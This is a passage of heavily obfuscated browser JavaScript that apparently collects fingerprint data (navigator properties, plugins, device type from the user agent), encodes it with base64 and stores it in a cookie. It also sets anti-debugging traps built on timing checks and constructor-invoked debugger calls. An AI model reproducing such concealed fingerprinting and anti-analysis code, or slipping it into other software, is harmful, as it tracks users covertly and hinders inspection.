_0xe95e4a(_0x49da41,_0xbf9a7c);},'\x4e\x6a\x4a':function _0x4853e7(_0x43a711,_0x517fc9){return _0x43a711-_0x517fc9;},'\x56\x64\x52':function _0x5907d8(_0x23280d){return _0x23280d();},'\x44\x46\x51':function _0x3d36ed(_0x33afca,_0x22e5d3){return _0x33afca+_0x22e5d3;},'\x4d\x67\x4d':function _0x207c52(_0x5865d6){return _0x5865d6();}};var _0xfab8b8=_0x9bf6('0x43', '\x5e\x62\x5a\x6d')[_0x9bf6('0x44', '\x5d\x6d\x24\x79')]('\x7c'),_0x54c28c=0x0;while(!![]){switch(_0xfab8b8[_0x54c28c++]){case'\x30':_0xbf69[_0x9bf6('0x45', '\x32\x23\x23\x75')](btoa(_0x328763));continue;case'\x31':var _0x3e6dbe=_0x2d7065[_0x9bf6('0x46', '\x45\x4a\x4d\x6b')](function(_0x1efb9f){return _0x2d7065[_0x1efb9f]%_0x45b0ca?_0x440848[_0x1efb9f]:'';})[_0x9bf6('0x47', '\x29\x42\x69\x45')]('');continue;case'\x32':_0x26efb5[_0x9bf6('0x48', '\x6c\x6b\x33\x49')](_0x58cb3f);continue;case'\x33':var _0x2d7065=[];continue;case'\x34':for(var _0x17dd8b=0x0;_0x26efb5[_0x9bf6('0x49', '\x4d\x76\x39\x66')](_0x17dd8b,_0x3064ef[_0x9bf6('0x4a', '\x70\x5d\x7a\x4b')]);_0x17dd8b++){_0x50989c+=_0x26efb5[_0x9bf6('0x4b', '\x23\x57\x68\x41')](_0x3064ef[_0x9bf6('0x4c', '\x67\x5e\x78\x4b')](_0x17dd8b),_0x138794[_0x9bf6('0x4d', '\x5e\x62\x5a\x6d')](_0x17dd8b%_0x138794[_0x9bf6('0x4e', '\x4d\x42\x28\x47')]))[_0x9bf6('0x4f', '\x51\x66\x29\x32')](0x10);}continue;case'\x35':var _0x417f00='\x5b\x40\x57\x27\x39\x96\x88\x15';var _0x470d89=0x2;var _0x28d88a=0x0;var _0xa30bfd=[];for(var _0x25f2af=0x0;_0x25f2af<_0x417f00['\x6c\x65\x6e\x67\x74\x68'];_0x25f2af++){_0xa30bfd['\x70\x75\x73\x68'](_0x25f2af);}var _0x806a91=_0xa30bfd.map(function(_0xb837e9){return (_0xa30bfd[_0xb837e9]%_0x470d89)?'':_0x417f00[_0xb837e9];})['\x6a\x6f\x69\x6e']('');var _0xe93b0d=_0xa30bfd.map(function(_0x5130de){return (_0xa30bfd[_0x5130de]%_0x470d89)?_0x417f00[_0x5130de]:'';})['\x6a\x6f\x69\x6e']('');var _0x428c33=[];for(var _0x7b11f2=0x0;_0x7b11f2<_0x806a91['\x6c\x65\x6e\x67\x74\x68']+_0xe93b0d['\x6c\x65\x6e\x67\x74\x68'];_0x7b11f2++){_0x428c33['\x70\x75\x73\x68'](_0x7b11f2);}var _0xb986c8=_0x428c33.map(function(_0x8276b1){return _0x8276b1%_0x470d89==_0x28d88a?_0x806a91[_0x8276b1/_0x470d89]:_0xe93b0d[_0x8276b1/_0x470d89|_0x28d88a];})['\x6a\x6f\x69\x6e']('');var _0x351f4b='\xff\xb1\x41\x49\x94\x05\x1e\x5f';var _0x8f9ce9=_0x351f4b['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x29afd1=_0x351f4b['\x73\x75\x62\x73\x74\x72'](0x1);var _0xa29c51='\xd8\xcd\x0a\xd3\xd5\xb5\x9c\xc2';var _0xe78b5a=0x6;while(--_0xe78b5a){_0xa29c51=_0xa29c51['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa29c51[0x0];}var _0x8dbc58=_0xa29c51;var _0x20300f=_0xa29c51['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x20300f){_0x8dbc58=_0x8dbc58['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8dbc58[0x0];}var _0x3064ef=_0x9bf6('0x51', _0x8f9ce9+_0x29afd1);continue;case'\x36':var _0x138794=_0x311e39[_0x9bf6('0x52', '\x40\x33\x57\x5d')]();continue;case'\x37':for(var _0x17dd8b=0x0;_0x26efb5[_0x9bf6('0x53', '\x5d\x6d\x24\x79')](_0x17dd8b,_0x1b0ef4[_0x9bf6('0x54', '\x78\x72\x72\x56')]);_0x17dd8b++){_0x311e39[_0x17dd8b]=_0x26efb5[_0x9bf6('0x55', '\x39\x67\x58\x68')](_0x4a7927,_0x26efb5[_0x9bf6('0x56', '\x4d\x42\x28\x47')](_0x328763,_0x1b0ef4[_0x17dd8b]));}continue;case'\x38':var _0x50989c='';continue;case'\x39':for(var _0x31368d=0x0;_0x31368d<_0x440848[_0x9bf6('0x57', '\x51\x66\x29\x32')];_0x31368d++){_0x2d7065[_0x9bf6('0x58', '\x70\x2a\x47\x6e')](_0x31368d);}continue;case'\x31\x30':_0x8ca1d2=_0x26efb5[_0x9bf6('0x59', '\x68\x33\x62\x6b')](btoa,_0x26efb5[_0x9bf6('0x5a', '\x55\x74\x55\x78')](_0x26efb5[_0x9bf6('0x5b', '\x73\x73\x30\x54')](_0x26efb5[_0x9bf6('0x5c', '\x42\x39\x4d\x61')](_0x26efb5[_0x9bf6('0x5d', '\x38\x4b\x75\x26')](_0x26efb5[_0x9bf6('0x5e', '\x34\x73\x49\x41')](_0x9bf6,_0x26efb5[_0x9bf6('0x5f', '\x45\x4a\x4d\x6b')](_0xbf69[_0x9bf6('0x60', '\x4f\x21\x71\x6c')],0x1),_0x3064ef[_0x9bf6('0x61', '\x6c\x6b\x33\x49')](0x0,0x5)),_0x9bf6('0x62', '\x43\x5e\x49\x23')),_0x138794),_0x9bf6('0x63', '\x6c\x31\x72\x35')),_0x50989c));continue;case'\x31\x31':var _0x311e39=new _0x4225c2[_0x9bf6('0x64', '\x39\x67\x58\x68')](_0x1b0ef4[_0x9bf6('0x65', '\x66\x37\x44\x46')]);continue;case'\x31\x32':var _0x440848=_0x9bf6('0x66', '\x70\x5d\x7a\x4b');continue;case'\x31\x33':var _0x12c45a=_0x5e4f1c[_0x9bf6('0x67', '\x36\x62\x52\x34')](function(_0x567733){return _0x2ee20d[_0x9bf6('0x68', '\x51\x66\x29\x32')](_0x2ee20d[_0x9bf6('0x69', '\x4d\x76\x39\x66')](_0x567733,_0x45b0ca),_0x4e68a4)?_0x1eac76[_0x2ee20d[_0x9bf6('0x6a', '\x66\x37\x44\x46')](_0x567733,_0x45b0ca)]:_0x3e6dbe[_0x2ee20d[_0x9bf6('0x6b', '\x29\x42\x69\x45')](_0x2ee20d[_0x9bf6('0x6c', '\x6b\x6e\x70\x78')](_0x567733,_0x45b0ca),_0x4e68a4)];})[_0x9bf6('0x6d', '\x54\x21\x4d\x6c')]('');continue;case'\x31\x34':var _0x4e68a4=0x0;continue;case'\x31\x35':var _0x1b0ef4=_0x26efb5[_0x9bf6('0x6e', '\x56\x34\x5b\x5e')](_0x40b6f4);continue;case'\x31\x36':var _0x8ca1d2;continue;case'\x31\x37':_0x272e4b(_0x9bf6('0x6f', '\x38\x6b\x70\x5d'),_0x8ca1d2,0x14);continue;case'\x31\x38':for(var _0x3bb1f6=0x0;_0x26efb5[_0x9bf6('0x70', '\x5b\x42\x74\x63')](_0x3bb1f6,_0x26efb5[_0x9bf6('0x71', '\x52\x25\x55\x42')](_0x1eac76[_0x9bf6('0x60', '\x4f\x21\x71\x6c')],_0x3e6dbe[_0x9bf6('0x72', '\x70\x2a\x47\x6e')]));_0x3bb1f6++){_0x5e4f1c[_0x9bf6('0x73', '\x6b\x6e\x70\x78')](_0x3bb1f6);}continue;case'\x31\x39':var _0x45b0ca=0x2;continue;case'\x32\x30':var _0x1eac76=_0x2d7065[_0x9bf6('0x74', '\x48\x38\x25\x49')](function(_0x359f69){return _0x2d7065[_0x359f69]%_0x45b0ca?'':_0x440848[_0x359f69];})[_0x9bf6('0x75', '\x34\x73\x49\x41')]('');continue;case'\x32\x31':_0xbf69[_0x9bf6('0x76', '\x2a\x35\x35\x79')]();continue;case'\x32\x32':_0x26efb5[_0x9bf6('0x77', '\x29\x42\x69\x45')](_0x58cb3f);continue;case'\x32\x33':var _0x5e4f1c=[];continue;}break;}}function _0x4a7927(_0x656af9){var _0x21fc89=0x0;for(var _0xcc711b=0x0;_0x2ee20d[_0x9bf6('0x78', '\x39\x67\x58\x68')](_0xcc711b,_0x656af9[_0x9bf6('0x79', '\x2a\x76\x36\x2a')]);_0xcc711b++){_0x21fc89+=_0x656af9[_0x9bf6('0x7a', '\x65\x78\x28\x56')](_0xcc711b);}_0x2ee20d[_0x9bf6('0x7b', '\x42\x39\x4d\x61')](_0x58cb3f);return _0x21fc89;}function _0x272e4b(_0x48cd74,_0x2e3b5c,_0x545b2a){var _0x531567={'\x61\x47\x49':function _0x24ab43(_0xf749f,_0x2e1763){return _0xf749f<_0x2e1763;},'\x54\x4c\x49':function _0x9d555f(_0x50ecf3,_0x3e3a60){return _0x50ecf3%_0x3e3a60;},'\x44\x70\x6d':function _0x15a679(_0x488c3c,_0x374784){return _0x488c3c%_0x374784;},'\x65\x78\x4d':function _0x88f38e(_0x5f2cb9,_0x22bd9b){return _0x5f2cb9+_0x22bd9b;},'\x55\x77\x57':function _0x5d0d8c(_0x392579,_0x11b1bf){return _0x392579*_0x11b1bf;},'\x6a\x46\x79':function _0xf220d0(_0x3ddddf,_0x3a6306){return _0x3ddddf+_0x3a6306;},'\x46\x6e\x66':function _0xa1b16(_0x1266c8,_0x529332){return _0x1266c8+_0x529332;},'\x51\x69\x6c':function _0x2e158e(_0x1121d0,_0x34d9b8){return _0x1121d0+_0x34d9b8;},'\x75\x47\x71':function _0xee2ae7(_0x5da0a3,_0xbc4997){return _0x5da0a3+_0xbc4997;}};var _0x22457f=_0x9bf6('0x7c', '\x29\x42\x69\x45')[_0x9bf6('0x7d', '\x4d\x42\x28\x47')]('\x7c'),_0x4f9973=0x0;while(!![]){switch(_0x22457f[_0x4f9973++]){case'\x30':for(var _0x4e2cdd=0x0;_0x531567[_0x9bf6('0x7e', '\x38\x6b\x70\x5d')](_0x4e2cdd,_0x233862[_0x9bf6('0x7f', '\x43\x5e\x49\x23')]);_0x4e2cdd++){_0x26dfbf[_0x9bf6('0x80', '\x5d\x6d\x24\x79')](_0x4e2cdd);}continue;case'\x31':var _0x539f7c=_0x9dacd6[_0x9bf6('0x81', '\x51\x66\x29\x32')](function(_0x31e95b){return _0x31e95b%_0x3892cd==_0x39d727?_0x23d21f[_0x2ee20d[_0x9bf6('0x82', '\x6c\x31\x72\x35')](_0x31e95b,_0x3892cd)]:_0x24dc02[_0x2ee20d[_0x9bf6('0x83', '\x2a\x35\x35\x79')](_0x31e95b,_0x3892cd)|_0x39d727];})[_0x9bf6('0x84', '\x55\x39\x21\x4f')]('');continue;case'\x32':var _0x2ef027={'\x57\x72\x47':function _0x3e8acd(_0x5e5f69,_0x4ba65b){return _0x531567[_0x9bf6('0x85', '\x39\x67\x58\x68')](_0x5e5f69,_0x4ba65b);},'\x53\x52\x64':function _0x576e2f(_0x5d3471,_0x17f4fd){return _0x531567[_0x9bf6('0x86', '\x74\x52\x26\x56')](_0x5d3471,_0x17f4fd);}};continue;case'\x33':var _0x26dfbf=[];continue;case'\x34':if(_0x545b2a){var _0x3aa296=new _0x4225c2[_0x9bf6('0x87', '\x74\x52\x26\x56')]();_0x3aa296[_0x9bf6('0x88', '\x2a\x35\x35\x79')](_0x531567[_0x9bf6('0x89', '\x6c\x6b\x33\x49')](_0x3aa296[_0x9bf6('0x8a', '\x40\x33\x57\x5d')](),_0x531567[_0x9bf6('0x8b', '\x35\x45\x56\x75')](_0x545b2a,0x3e8)));var _0x11d2d0=_0x531567[_0x9bf6('0x8c', '\x35\x45\x56\x75')](_0x9bf6('0x8d', '\x66\x41\x42\x5b'),_0x3aa296[_0x9bf6('0x8e', '\x6c\x31\x72\x35')]());}continue;case'\x35':var _0x3892cd=0x2;continue;case'\x36':var _0x11d2d0='';continue;case'\x37':for(var _0xc93234=0x0;_0x531567[_0x9bf6('0x8f', '\x66\x41\x42\x5b')](_0xc93234,_0x531567[_0x9bf6('0x90', '\x5b\x42\x74\x63')](_0x23d21f[_0x9bf6('0x91', '\x40\x33\x57\x5d')],_0x24dc02[_0x9bf6('0x4a', '\x70\x5d\x7a\x4b')]));_0xc93234++){_0x9dacd6[_0x9bf6('0x92', '\x43\x5e\x49\x23')](_0xc93234);}continue;case'\x38':var _0x39d727=0x0;continue;case'\x39':_0x476679[_0x9bf6('0x93', '\x4f\x21\x71\x6c')]=_0x531567[_0x9bf6('0x94', '\x34\x55\x66\x76')](_0x531567[_0x9bf6('0x95', '\x38\x4b\x75\x26')](_0x531567[_0x9bf6('0x96', '\x56\x34\x5b\x5e')](_0x531567[_0x9bf6('0x97', '\x38\x6b\x70\x5d')](_0x48cd74,'\x3d'),_0x2e3b5c),_0x11d2d0),_0x9bf6('0x98', '\x6c\x31\x72\x35'));continue;case'\x31\x30':var _0x9dacd6=[];continue;case'\x31\x31':var _0x24dc02=_0x26dfbf[_0x9bf6('0x99', '\x5e\x62\x5a\x6d')](function(_0x17a4b6){return _0x2ef027[_0x9bf6('0x9a', '\x25\x6d\x30\x55')](_0x26dfbf[_0x17a4b6],_0x3892cd)?_0x233862[_0x17a4b6]:'';})[_0x9bf6('0x9b', '\x39\x67\x58\x68')]('');continue;case'\x31\x32':var _0x23d21f=_0x26dfbf[_0x9bf6('0x9c', '\x32\x23\x23\x75')](function(_0x40b504){return _0x2ef027[_0x9bf6('0x9d', '\x74\x41\x77\x5d')](_0x26dfbf[_0x40b504],_0x3892cd)?'':_0x233862[_0x40b504];})[_0x9bf6('0x9e', '\x2a\x76\x36\x2a')]('');continue;case'\x31\x33':var _0x233862=_0x9bf6('0x9f', '\x70\x5d\x7a\x4b');continue;}break;}}function _0x2d62b5(){function _0x4ea20d(_0x231c08){if(_0x2ee20d[_0x9bf6('0xa0', '\x55\x74\x55\x78')](_0x2ee20d[_0x9bf6('0xa1', '\x43\x5e\x49\x23')]('',_0x2ee20d[_0x9bf6('0xa2', '\x25\x6d\x30\x55')](_0x231c08,_0x231c08))[_0x9bf6('0x60', '\x4f\x21\x71\x6c')],0x1)||_0x2ee20d[_0x9bf6('0xa3', '\x23\x57\x68\x41')](_0x2ee20d[_0x9bf6('0xa4', '\x40\x33\x57\x5d')](_0x231c08,0x14),0x0)){(function(){}[_0x9bf6('0xa5', '\x73\x73\x30\x54')](_0x9bf6('0xa6', '\x78\x72\x72\x56'))());}else{(function(){}[_0x9bf6('0xa7', '\x70\x2a\x47\x6e')](_0x9bf6('0xa8', '\x66\x37\x44\x46'))());}return _0x2ee20d[_0x9bf6('0xa9', '\x74\x41\x77\x5d')](_0x4ea20d,++_0x231c08);}try{return _0x2ee20d[_0x9bf6('0xaa', '\x34\x73\x49\x41')](_0x4ea20d,0x0);}catch(_0x364619){}};function _0x58cb3f(){if(_0x2ee20d[_0x9bf6('0xab', '\x32\x23\x23\x75')](_0x2ee20d[_0x9bf6('0xac', '\x5d\x6d\x24\x79')](new _0x4225c2[_0x9bf6('0xad', '\x25\x6d\x30\x55')]()[_0x9bf6('0xae', '\x55\x39\x21\x4f')](),_0x33461c),0x1f4)){_0x2d62b5();}}function _0x4aefb0(_0x454af5){var _0x200b3f={'\x69\x71\x6c':function _0x6f5018(_0x358e1f,_0x3881e3){return _0x358e1f<_0x3881e3;},'\x50\x51\x77':function _0x5e485d(_0x4558e8,_0x2d7efe){return _0x4558e8!==_0x2d7efe;},'\x43\x52\x43':function _0x1f2b9d(_0x77990d){return _0x77990d();},'\x4f\x52\x75':function _0x5d7e9a(_0x41ad35,_0x55f026){return _0x41ad35(_0x55f026);},'\x76\x77\x51':function _0x4140af(_0x162fed,_0x189e58){return _0x162fed+_0x189e58;},'\x6a\x6c\x4a':function _0x292b51(_0x32e639,_0x29eaac){return _0x32e639(_0x29eaac);},'\x72\x66\x77':function _0x5d4907(_0x5f3cf2,_0x530b10){return _0x5f3cf2+_0x530b10;},'\x46\x76\x71':function _0x4bad85(_0x13fccb,_0x315c29){return _0x13fccb===_0x315c29;},'\x53\x56\x69':function _0x13f074(_0x5bc330,_0x293ffd){return _0x5bc330(_0x293ffd);},'\x48\x71\x49':function _0x54557e(_0x2c4e60,_0xfc167a){return _0x2c4e60===_0xfc167a;},'\x43\x6d\x55':function _0x328429(_0x4d608d,_0x191796){return _0x4d608d(_0x191796);},'\x57\x73\x6f':function _0x42b9c7(_0x211c74,_0x5afdd6){return _0x211c74+_0x5afdd6;},'\x6c\x70\x6b':function _0x2d679f(_0x331e78,_0x29e73b){return _0x331e78+_0x29e73b;},'\x70\x42\x53':function _0x2ba07a(_0x1bcf3d,_0x3a7dab){return _0x1bcf3d==_0x3a7dab;},'\x65\x77\x64':function _0xbfe83c(_0x1f673a,_0x1552ca){return _0x1f673a==_0x1552ca;},'\x59\x54\x76':function _0x2ae6a1(_0x16dcc1,_0x5ca18){return _0x16dcc1(_0x5ca18);},'\x4e\x6f\x4c':function _0x214c91(_0x1faea4,_0x5e4be0){return _0x1faea4(_0x5e4be0);},'\x49\x59\x63':function _0x45e6c2(_0x19381d,_0x2c1899){return _0x19381d(_0x2c1899);},'\x65\x4b\x4d':function _0x5ac1b5(_0x358da8,_0x38c265){return _0x358da8<_0x38c265;},'\x49\x4f\x72':function _0x2815c9(_0x3560c8,_0x3adcdf){return _0x3560c8<_0x3adcdf;},'\x73\x6b\x57':function _0x22933e(_0x4b543d,_0x3a4496){return _0x4b543d===_0x3a4496;},'\x69\x66\x55':function _0x1ddfd3(_0x5d28f1,_0x1ff9c2){return _0x5d28f1>_0x1ff9c2;},'\x45\x48\x74':function _0x449d9c(_0x48af5f,_0x50a41a){return _0x48af5f===_0x50a41a;},'\x45\x50\x45':function _0x1af999(_0x117f12,_0x4a39ba){return _0x117f12(_0x4a39ba);},'\x47\x4f\x45':function _0x387088(_0x4f54b7,_0x122e62){return _0x4f54b7+_0x122e62;},'\x79\x50\x68':function _0x1cfad4(_0x4fe24f,_0x5b6d3b){return _0x4fe24f(_0x5b6d3b);}};var _0x2af788=_0x9bf6('0xaf', '\x6c\x6b\x33\x49')[_0x9bf6('0xb0', '\x40\x33\x57\x5d')]('\x7c'),_0x4ed0fb=0x0;while(!![]){switch(_0x2af788[_0x4ed0fb++]){case'\x30':for(var _0x4955e2=0x0;_0x200b3f[_0x9bf6('0xb1', '\x70\x2a\x47\x6e')](_0x4955e2,_0x454af5[_0x9bf6('0xb2', '\x29\x5d\x4b\x4a')]);_0x4955e2++){var _0x119056=_0x454af5[_0x4955e2][0x0];var _0x3cd6c5=_0x454af5[_0x4955e2][0x2];switch(_0x454af5[_0x4955e2][0x1]){case _0x9bf6('0xb3', '\x4f\x21\x71\x6c'):try{if(_0x200b3f[_0x9bf6('0xb4', '\x6c\x31\x72\x35')](typeof _0x200b3f[_0x9bf6('0xb5', '\x38\x6b\x70\x5d')](_0x3cd6c5),_0x9bf6('0xb6', '\x66\x37\x44\x46'))){_0x2819f3[_0x2819f3[_0x9bf6('0xb7', '\x4d\x76\x39\x66')]]=_0x200b3f[_0x9bf6('0xb8', '\x40\x33\x57\x5d')](_0x2f06a6,_0x200b3f[_0x9bf6('0xb9', '\x54\x21\x4d\x6c')](_0x119056,_0x9bf6('0xba', '\x29\x42\x69\x45')));}else{_0x2819f3[_0x2819f3[_0x9bf6('0xb7', '\x4d\x76\x39\x66')]]=_0x200b3f[_0x9bf6('0xbb', '\x39\x67\x58\x68')](_0x2f06a6,_0x200b3f[_0x9bf6('0xbc', '\x70\x2a\x47\x6e')](_0x119056,_0x9bf6('0xbd', '\x4d\x42\x28\x47')));}}catch(_0x371059){_0x2819f3[_0x2819f3[_0x9bf6('0x65', '\x66\x37\x44\x46')]]=_0x2f06a6(_0x200b3f[_0x9bf6('0xbe', '\x23\x57\x68\x41')](_0x119056,_0x9bf6('0xbf', '\x55\x74\x55\x78')));}break;case _0x9bf6('0xc0', '\x55\x74\x55\x78'):try{try{_0x18689e=_0x3cd6c5();if(_0x200b3f[_0x9bf6('0xc1', '\x4d\x42\x28\x47')](typeof _0x18689e,_0x9bf6('0xc2', '\x36\x62\x52\x34'))){_0x2819f3[_0x2819f3[_0x9bf6('0xb', '\x48\x38\x25\x49')]]=_0x200b3f[_0x9bf6('0xc3', '\x68\x33\x62\x6b')](_0x2f06a6,_0x200b3f[_0x9bf6('0xc4', '\x5b\x42\x74\x63')](_0x119056,_0x9bf6('0xc5', '\x30\x41\x6c\x77')));}else if(_0x200b3f[_0x9bf6('0xc6', '\x70\x2a\x47\x6e')](_0x18689e,null)){_0x2819f3[_0x2819f3[_0x9bf6('0xc7', '\x42\x39\x4d\x61')]]=_0x200b3f[_0x9bf6('0xc8', '\x45\x4a\x4d\x6b')](_0x2f06a6,_0x200b3f[_0x9bf6('0xc9', '\x34\x73\x49\x41')](_0x119056,_0x9bf6('0xca', '\x66\x37\x44\x46')));}else{_0x2819f3[_0x2819f3[_0x9bf6('0xb2', '\x29\x5d\x4b\x4a')]]=_0x2f06a6(_0x200b3f[_0x9bf6('0xcb', '\x29\x5d\x4b\x4a')](_0x200b3f[_0x9bf6('0xcc', '\x30\x41\x6c\x77')](_0x119056,'\x3d'),_0x18689e[_0x9bf6('0xcd', '\x55\x39\x21\x4f')]()));}}catch(_0x17734a){_0x2819f3[_0x2819f3[_0x9bf6('0x4e', '\x4d\x42\x28\x47')]]=_0x200b3f[_0x9bf6('0xce', '\x70\x2a\x47\x6e')](_0x2f06a6,_0x200b3f[_0x9bf6('0xcf', '\x67\x43\x52\x74')](_0x119056,_0x9bf6('0xd0', '\x29\x5d\x4b\x4a')));break;}break;}catch(_0x22db6c){_0x2819f3[_0x2819f3[_0x9bf6('0xd1', '\x34\x73\x49\x41')]]=_0x2f06a6(_0x200b3f[_0x9bf6('0xd2', '\x66\x37\x44\x46')](_0x200b3f[_0x9bf6('0xd3', '\x4d\x76\x39\x66')](_0x119056,'\x3d'),_0x22db6c));}break;case _0x9bf6('0xd4', '\x67\x43\x52\x74'):try{var _0x8d9f8c=_0x9bf6('0xd5', '\x6c\x31\x72\x35')[_0x9bf6('0xd6', '\x35\x45\x56\x75')]('\x7c'),_0x374eae=0x0;while(!![]){switch(_0x8d9f8c[_0x374eae++]){case'\x30':try{var _0x2e5d0b=_0x35095e[_0x9bf6('0xd7', '\x5b\x42\x74\x63')][_0x9bf6('0xd8', '\x5e\x62\x5a\x6d')];if(_0x200b3f[_0x9bf6('0xd9', '\x34\x55\x66\x76')](_0x2e5d0b,0x0)||_0x200b3f[_0x9bf6('0xda', '\x52\x25\x55\x42')](_0x2e5d0b,null)){_0x2819f3[_0x2819f3[_0x9bf6('0x3d', '\x47\x6c\x52\x6a')]]=_0x200b3f[_0x9bf6('0xdb', '\x6c\x6b\x33\x49')](_0x2f06a6,_0x9bf6('0xdc', '\x2a\x35\x35\x79'));break;}}catch(_0x4108f6){_0x2819f3[_0x2819f3[_0x9bf6('0xd8', '\x5e\x62\x5a\x6d')]]=_0x200b3f[_0x9bf6('0xdd', '\x70\x2a\x47\x6e')](_0x2f06a6,_0x9bf6('0xde', '\x29\x42\x69\x45'));break;}continue;case'\x31':try{_0x27764d=_0x6b86f7[_0x9bf6('0xdf', '\x38\x6b\x70\x5d')]('\x69');}catch(_0xbd8859){_0x2819f3[_0x2819f3[_0x9bf6('0x3f', '\x29\x42\x69\x45')]]=_0x200b3f[_0x9bf6('0xe0', '\x29\x42\x69\x45')](_0x2f06a6,_0x9bf6('0xe1', '\x70\x5d\x7a\x4b'));break;}continue;case'\x32':for(var _0x27764d=0x0;_0x27764d<_0x6b86f7[_0x9bf6('0xe2', '\x39\x67\x58\x68')];_0x27764d++){_0x2819f3[_0x2819f3[_0x9bf6('0xe3', '\x6c\x6b\x33\x49')]]=_0x200b3f[_0x9bf6('0xe4', '\x4d\x76\x39\x66')](_0x2f06a6,_0x9bf6('0xe5', '\x78\x72\x72\x56')+_0x6b86f7[_0x27764d]);}continue;case'\x33':var _0x6b86f7=[];continue;case'\x34':for(var _0x27764d=0x0;_0x200b3f[_0x9bf6('0xe6', '\x67\x43\x52\x74')](_0x27764d,_0x35095e[_0x9bf6('0xe7', '\x38\x4b\x75\x26')][_0x9bf6('0xe8', '\x67\x5e\x78\x4b')]);_0x27764d++){var _0x3e1c8a=_0x9bf6('0xe9', '\x67\x5e\x78\x4b')[_0x9bf6('0xea', '\x43\x5e\x49\x23')]('\x7c'),_0x22b13f=0x0;while(!![]){switch(_0x3e1c8a[_0x22b13f++]){case'\x30':if(_0x200b3f[_0x9bf6('0xeb', '\x54\x21\x4d\x6c')](_0x6b86f7[_0x9bf6('0xec', '\x25\x6d\x30\x55')](_0x20a3e7),0x0)){_0x6b86f7[_0x9bf6('0xed', '\x38\x4b\x75\x26')](_0x20a3e7);}continue;case'\x31':var _0x488da3=_0x35095e[_0x9bf6('0xe7', '\x38\x4b\x75\x26')][_0x27764d][_0x9bf6('0xee', '\x6b\x6e\x70\x78')];continue;case'\x32':if(_0x200b3f[_0x9bf6('0xef', '\x70\x5d\x7a\x4b')](typeof _0x488da3,_0x9bf6('0xf0', '\x66\x41\x42\x5b'))){_0x20a3e7=_0x9bf6('0xf1', '\x34\x73\x49\x41');}else if(_0x200b3f[_0x9bf6('0xf2', '\x2a\x76\x36\x2a')](_0x488da3[_0x9bf6('0xf3', '\x6b\x6e\x70\x78')]('\x2e')[_0x9bf6('0xf4', '\x32\x23\x23\x75')],0x1)){_0x20a3e7=_0x488da3[_0x9bf6('0xf5', '\x4f\x21\x71\x6c')]('\x2e')[_0x9bf6('0xf6', '\x6b\x6e\x70\x78')]();}continue;case'\x33':if(_0x200b3f[_0x9bf6('0xf7', '\x55\x39\x21\x4f')](typeof _0x35095e[_0x9bf6('0xf8', '\x2a\x76\x36\x2a')][_0x27764d],_0x9bf6('0xf9', '\x2a\x76\x36\x2a'))){_0x2819f3[_0x2819f3[_0x9bf6('0x4a', '\x70\x5d\x7a\x4b')]]=_0x200b3f[_0x9bf6('0xfa', '\x74\x41\x77\x5d')](_0x2f06a6,_0x9bf6('0xfb', '\x48\x38\x25\x49'));break;}continue;case'\x34':var _0x20a3e7=_0x9bf6('0xfc', '\x39\x67\x58\x68');continue;}break;}}continue;}break;}}catch(_0x2f9012){_0x2819f3[_0x2819f3[_0x9bf6('0x72', '\x70\x2a\x47\x6e')]]=_0x200b3f[_0x9bf6('0xfd', '\x68\x33\x62\x6b')](_0x2f06a6,_0x200b3f[_0x9bf6('0xfe', '\x48\x38\x25\x49')](_0x9bf6('0xff', '\x4d\x42\x28\x47'),_0x2f9012));}break;case _0x9bf6('0x100', '\x5b\x42\x74\x63'):if(_0x200b3f[_0x9bf6('0x101', '\x48\x38\x25\x49')](_0x119056,_0x9bf6('0x102', '\x74\x41\x77\x5d'))){try{var _0xa08648='';var _0x403dca=navigator[_0x9bf6('0x103', '\x73\x73\x30\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9bf6('0x104', '\x52\x25\x55\x42')](_0x403dca)){_0xa08648=_0x9bf6('0x105', '\x51\x66\x29\x32');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9bf6('0x106', '\x25\x6d\x30\x55')](_0x403dca)){_0xa08648=_0x9bf6('0x107', '\x34\x73\x49\x41');}else{_0xa08648=_0x9bf6('0x108', '\x29\x42\x69\x45');}_0x2819f3[_0x2819f3[_0x9bf6('0x7f', '\x43\x5e\x49\x23')]]=_0x200b3f[_0x9bf6('0x109', '\x34\x55\x66\x76')](_0x2f06a6,_0x200b3f[_0x9bf6('0x10a', '\x66\x41\x42\x5b')](_0x200b3f[_0x9bf6('0x10b', '\x29\x5d\x4b\x4a')](_0x119056,'\x3d'),_0xa08648));}catch(_0x23b3df){_0x2819f3[_0x2819f3[_0x9bf6('0x10c', '\x36\x62\x52\x34')]]=_0x200b3f[_0x9bf6('0x10d', '\x23\x57\x68\x41')](_0x2f06a6,_0x200b3f[_0x9bf6('0x10e', '\x5b\x42\x74\x63')](_0x119056,_0x9bf6('0x10f', '\x69\x71\x40\x4f'))+_0x23b3df[_0x9bf6('0x110', '\x29\x42\x69\x45')]());}}break;}_0x200b3f[_0x9bf6('0x111', '\x55\x74\x55\x78')](_0x58cb3f);}continue;case'\x31':var _0x2819f3=new Array();continue;case'\x32':for(var _0x19604a=0x6;_0x19604a<_0x4dd248[_0x9bf6('0x72', '\x70\x2a\x47\x6e')];_0x19604a++){_0x524a4d+=_0x4dd248[_0x19604a];}continue;case'\x33':var _0x1c7631='';continue;case'\x34':for(var _0x2fb043=0x0;_0x200b3f[_0x9bf6('0x112', '\x25\x6d\x30\x55')](_0x2fb043,0x6);_0x2fb043++){_0x1c7631+=_0x4dd248[_0x2fb043];}continue;case'\x35':var _0x18689e='';continue;case'\x36':var _0x524a4d='';continue;case'\x37':return _0x2819f3[_0x9bf6('0x113', '\x5e\x62\x5a\x6d')]();continue;case'\x38':var _0x4dd248=_0x9bf6('0x114', '\x5e\x62\x5a\x6d');continue;}break;}}var _0x61fe95=[[_0x9bf6('0x115', '\x69\x71\x40\x4f'),_0x9bf6('0x116', '\x51\x66\x29\x32'),function(){return navigator;}],[_0x9bf6('0x117', '\x54\x21\x4d\x6c'),_0x9bf6('0x118', '\x70\x2a\x47\x6e'),function(){return navigator[_0x9bf6('0x119', '\x45\x4a\x4d\x6b')];}],[_0x9bf6('0x11a', '\x55\x39\x21\x4f'),_0x9bf6('0x11b', '\x74\x52\x26\x56'),function(){return navigator[_0x9bf6('0x11c', '\x25\x6d\x30\x55')];}],[_0x9bf6('0x11d', 